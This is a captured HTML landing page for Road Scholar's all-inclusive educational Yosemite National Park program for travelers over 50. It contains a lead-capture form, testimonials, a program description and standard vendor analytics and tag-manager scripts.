

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/digitalleads/nationalparks/1197/
body_size: 11882
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <title>All-Inclusive Yosemite Adventures | Road Scholar</title>
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="8071" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8504">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/digitalleads/nationalparks/1197/" />
    <meta property="og:type" content="website" />
            <link rel="canonical" href="https://www.roadscholar.org/digitalleads/nationalparks/1197/" />
            <meta property="og:title" content="All-Inclusive Yosemite Adventures | Road Scholar" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"bcabeb8b627d496b8dd0e4c8395d7b9d","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"bcabeb8b627d496b8dd0e4c8395d7b9d"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '8071',
                    'pageType': 'PeytonPage',
                    'pageCategory': '',
                    'pageName': 'All-Inclusive Yosemite Adventures | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'fc07ae7c-102b-4ddc-aa98-1bf675bbb590'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    


</head>
<body>
    




<main id="mainContent" class="body-container body-container--no-header">
    

<section class="peyton">
    <header>
        <div class="content-container">

                    <img src="/Themes/RoadScholar/assets/images/pey_logo_rs_header.png" alt="Road Scholar logo" />
                            <div class="info">
                
<div><div>
<div class="component-rich-text ">

<div class="info">Call us toll free<br /><strong>1 (877) 336-0335</strong><br />Mon&ndash;Thu, 9am&ndash;6:30pm ET</div>
</div></div></div>
            </div>
        </div>
    </header>
    <div>
        <div class="component-sidebar-content">
            <div class="wrapper">
                <div class="sidebar">
                        <!--Blazor:{"type":"webassembly","prerenderId":"f13fdf9ebfbd481fb7b37534004df5e3","key":{"locationHash":"A2D87B6690A56BB58B063CBFCD6962CCDFC40E025821989A0EF39C4DCE8C72BF:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.LeadForm","parameterDefinitions":"W3sibmFtZSI6Im1vZGVsIiwidHlwZU5hbWUiOiJQaG9lbml4LlJvYWRTY2hvbGFyLkRvbWFpbi5WaWV3TW9kZWxzLkxlYWRzLlBleXRvbUZvcm1CbG9ja1ZpZXdNb2RlbCIsImFzc2VtYmx5IjoiUGhvZW5peC5Sb2FkU2Nob2xhci5Eb21haW4ifV0=","parameterValues":"[base64]"}--><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-42265438" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div><div class="contact-bar p-4 d-none d-md-none"><button class="btn btn-danger w-100 text-white text-decoration-none" tabindex="0" role="button" aria-label="contact us">Contact Us</button></div>
    <div class="component-pey-form-new blazor-page"><div class="container"><div class="row"><form method="post" id="cr-lead-form" class="col-12 bg-whiterock2 p-4 mb-5 rounded-2 cr-form cr-contact-information-form cr-error-message-header form-control-animated" action="/digitalleads/nationalparks/1197/"><input type="hidden" name="__RequestVerificationToken" value="CfDJ8DfZw0TrQLxBuUjYXvfE8qCv7VpWM4pMIlTt0J0QIPD22YVEfnQ0JmOXKimeox365hh0aCevw62ddMtvfH2oIt-gUglYBB5Nit40d5VwcgTo4RvZudU1vjn_BT0u69wKOe-jXCcjUeVxwuCPj3YX__s" />

                    <div class="row mb-2 pey-form-modal-title-row"><div class="h2 pey-form-modal-title">Travel for People Who Love to Learn</div><div class="pey-form-modal-subtitle"></div></div>


                    <div class="row"><div class="col-12 col-md-6 form-translate-y-container"><label for="FirstName" class="form-label">
                                First Name
                            </label>
                            <input maxlength="24" autocomplete="given-name" type="text" placeholder="" aria-label="First Name" data-cs-encrypt name="FirstName" class="form-control valid" />
                            </div>
                        <div class="col-12 col-md-6 form-translate-y-container"><label for="LastName" class="form-label">Last Name</label>
                            <input maxlength="24" autocomplete="family-name" type="text" placeholder="" aria-label="Last Name" data-cs-encrypt name="LastName" class="form-control valid" />
                            </div></div>
                    <div class="row"><div class="col-12 form-translate-y-container"><label for="Email" class="form-label">Email</label>
                            <input maxlength="50" autocomplete="email" type="email" placeholder="" aria-label="Email" data-cs-encrypt name="Email" class="form-control valid" />
                            
                            <div class="fca-error-item d-none"><span class="icon-error"></span>
                                <span>Please review and fix email field</span>
                                </div></div></div>

                    <div class="row "><div class="col-12 form-translate-y-container"><label for="Phone" class="form-label">Phone</label>
                            <input type="tel" maxlength="40" autocomplete="tel" placeholder="" aria-label="Phone Number" data-cs-encrypt name="Phone" class="form-control valid" />
                            </div></div>
                    <div class="row "><div class="col-12 form-translate-y-container"><label for="Address" class="form-label">Address</label>
                            <input maxlength="200" autocomplete="street-address" type="text" placeholder="" data-cs-encrypt name="Address" class="form-control valid" />
                            </div></div>
                    <div class="row "><div class="col-12 col-md-6 form-translate-y-container"><label for="Country" class="form-label dropdown-label">Country</label>
                            <select autocomplete="country" data-cs-encrypt name="FormModel.Country" class="form-select valid"><option value=""></option></select>
                            </div>

                        <div class="col-12 col-md-6 state-dropdown-container form-translate-y-container"><label for="State" class="form-label dropdown-label">State</label>
                            <select class="form-select valid" autocomplete="address-level1" aria-label="Select State" data-cs-encrypt></select>
                            </div></div>
                    <div class="row "><div class="col-12 col-md-6 form-translate-y-container"><label for="City" class="form-label">City</label>
                            <input maxlength="40" autocomplete="address-level2" type="text" placeholder="" aria-label="City" data-cs-encrypt name="City" class="form-control valid" />
                            </div>
                        <div class="col-12 col-md-6 form-translate-y-container"><label for="Zip" class="form-label">Zip Code</label>
                            <input maxlength="50" autocomplete="postal-code" type="text" id="cr-desktop-zip-id" placeholder="" aria-label="Zip Code" data-cs-encrypt name="Zip" class="form-control valid" />
                            </div></div>
                    <div class="row signUp-checkBox mt-4 fs-5" tabindex="0" role="button" aria-label="toggle add to mailing list"><div class="col-11"><div class="form-check" aria-label="Join mailing list option"><input class="form-check-input" type="checkbox" id="mailingList" />
                                <label class="form-check-label" for="mailingList">Join our email list for news about special offers and exciting new destinations!</label></div></div></div>

                    <div class="loader-button__wrapper row my-3 pb-3"><div class="col text-center"><button type="submit" tabindex="0" class="w-100 cr-submit btn btn-cardinal " aria-label="Submit Form Button"><span class="loader-button__text">Tell me more</span></button></div></div><div id="g-recaptcha"></div><div class="cr-recaptcha-text mt-3">
                            This site is protected by reCAPTCHA and the Google
                            <a href="https://policies.google.com/privacy">Privacy Policy</a> and
                            <a href="https://policies.google.com/terms">Terms of Service</a> apply.
                        </div></form></div></div></div><!--Blazor:{"prerenderId":"f13fdf9ebfbd481fb7b37534004df5e3"}-->
                        <div class="pey-contact-buttons row d-md-none">
                            <div class="col-12 pb-3 pey-contact-buttons-header">Have a Question?</div>
                            <div class="col-6">
                                <a href="tel://1 (877) 336-0335" class="btn btn-primary-inverted w-100">
                                    Call Us
                                </a>
                            </div>
                            <div class="col-6">
                                <a href="mailto:contact@roadscholar.org" class="btn btn-primary-inverted w-100">
                                    Email Us
                                </a>
                            </div>
                            <div class="col-12 py-3">
                                <hr />
                            </div>
                        </div>
                    
<div>
<div class="component-rich-text ">

<p>&nbsp;</p>
<p>&nbsp;</p>
</div></div><div>
<div class="component-rich-text ">

<p class="editor-section-header">Here's what people had to say about this program:</p>
</div></div><div>
<div class="component-story-inline-profile">
    <div class="wrapper ">
        <div class="sip-image-frame">
                <img src="https://images2.cmp.optimizely.com/assets/YosemiteNP-Spoke-Quote1.jpg/Zz1mNjdmZDJmODAwNjQxMWVlYTgzOTlhMGMzYjJmNjM0NQ==" alt="Yosemite National Park" class="sip-image" />
        </div>
        <div class="sip-container">
            <div class="sip-header"></div>
            <div class="sip-body">
<p><em>&ldquo;Great intro to the park, its geology, ecology and history. Friendly staff, excellent instructors and entertaining evening programs.&rdquo;</em></p>
<h4>&mdash; Amy from Fort Atkinson, WI</h4></div>
        </div>
    </div>
</div></div><div>
<div class="component-story-inline-profile">
    <div class="wrapper ">
        <div class="sip-image-frame">
                <img src="https://images1.cmp.optimizely.com/assets/YosemiteNP-Spoke-Quote2.jpg/Zz1mOGNmN2I5NDAwNjQxMWVlOGEyNjQ2YTE5MDQ2NjZmNA==" alt="Yosemite National Park" class="sip-image" />
        </div>
        <div class="sip-container">
            <div class="sip-header"></div>
            <div class="sip-body">
<p><em>“Very good program. In addition to the breath taking scenery, we learned a lot about the plants, trees, animals and birds.”</em></p>
<h4>—&nbsp;Georgene from Ponca City, OK</h4></div>
        </div>
    </div>
</div></div>
                </div>
                <div class="container">
                    
<div>

<div class="component-text-block" id="ebc4007a-5d64-4cb2-a8e0-920d4a1e4368">
                <h1 class='stb-header'>Seasons of Magic in Yosemite: Splendor in the Sierra Nevada</h1>
    <div class="stb-paragraph">
<h3>Unique learning programs for travelers age 50+</h3>
<p>Experience the ever-changing beauty of Yosemite National Park and the expansive Sierra Nevada on an extraordinary adventure. Experience Half Dome, Yosemite Valley, towering sequoia trees, and Bridalveil Falls. Learn about 19th-century artist Albert Bierstadt and his panoramic oil paintings. Led by an exceptional storyteller, hear the history and geology of this legendary landscape.</p></div>
</div>

</div><div>
<!--Blazor:{"type":"webassembly","prerenderId":"95fc3c9d36834aaab0437169352899c2","key":{"locationHash":"9E3530BF75879307DDFEAD2F3578E95EB36D60D39FD3EBC4ECFCB45DDC2AB47D:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Images.LargeImageBlock","parameterDefinitions":"[base64]","parameterValues":"WyJodHRwczovL2ltYWdlczIuY21wLm9wdGltaXplbHkuY29tL2Fzc2V0cy9Zb3NlbWl0ZU5QLVNwb2tlLUltZy5qcGcvWnoxbU1qSTRPV1UwTWpBd05qUXhNV1ZsWVRnek9UbGhNR016WWpKbU5qTTBOUT09IiwiWW9zZW1pdGUgTmF0aW9uYWwgUGFyayJd"}--><div class="component-large-image"><div class="container text-center"><img src="https://images2.cmp.optimizely.com/assets/YosemiteNP-Spoke-Img.jpg/Zz1mMjI4OWU0MjAwNjQxMWVlYTgzOTlhMGMzYjJmNjM0NQ==" alt="Yosemite National Park" class="img-fluid" /></div></div><!--Blazor:{"prerenderId":"95fc3c9d36834aaab0437169352899c2"}-->

</div><div><div class="component-pey-img-content">
        <img src="https://images1.cmp.optimizely.com/assets/YosemiteNP-Spoke-Experiences.jpg/Zz1mMDA5MjZiODAwNjQxMWVlOGEyNjQ2YTE5MDQ2NjZmNA==" alt="Yosemite National Park" />
    <h3>What&#x27;s Included</h3>
    
<ul>
<li>All lodgings &amp; most meals</li>
<li>Expert-led lectures &amp; field trips</li>
<li>All gratuities</li>
<li>Road Scholar Assurance Plan</li>
</ul>
</div>
</div><div><div class="component-pey-img-content">
        <img src="https://images1.cmp.optimizely.com/assets/YosemiteNP-Spoke-Included.jpg/Zz1mNDJhMDJhODAwNjQxMWVlYmZiYzBlMTM5Njk3N2E4Yw==" alt="Yosemite National Park" />
    <h3>Favorite Experiences in Yosemite National Park:</h3>
    
<ul>
<li>Stand before natural and manmade marvels like El Capitan, Bridalveil Fall, Sentinel Bridge and Yosemite Falls.</li>
<li>Walk trails that wind among giant sequoias, the world’s largest trees and some of the oldest living things on earth.</li>
<li>Study Yosemite artists like Albert Bierstadt, Thomas Moran and others, and visit the Ansel Adams Gallery and the Native American Village and Museum.</li>
</ul>
<p>&nbsp;</p>
</div>
</div><div>
<div class="component-rich-text ">

<p class="editor-paragraph-header" style="text-align: left;">&nbsp;</p>
<p class="editor-paragraph-header" style="text-align: left;">A university of the world, Not-for-Profit Road Scholar has been leading global educational adventures for adults for over 50 years.</p>
<p>Our programs are all-inclusive educational adventures, not superficial tours. When you explore with us, you&rsquo;ll have a deep, thought-provoking experience delivered by local experts.</p>
</div></div>
                </div>
            </div>
        </div>
    </div>
    <footer>
        <p>Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975.</p>
        <div class="footer-links">
            <ul>
                <li>&copy; 2026 Elderhostel</li>
                <li>All rights reserved</li>
                <li><a href="/privacy-policy/" target="_blank">Privacy Policy</a></li>
            </ul>
        </div>
    </footer>
</section>
    

</main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8504"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
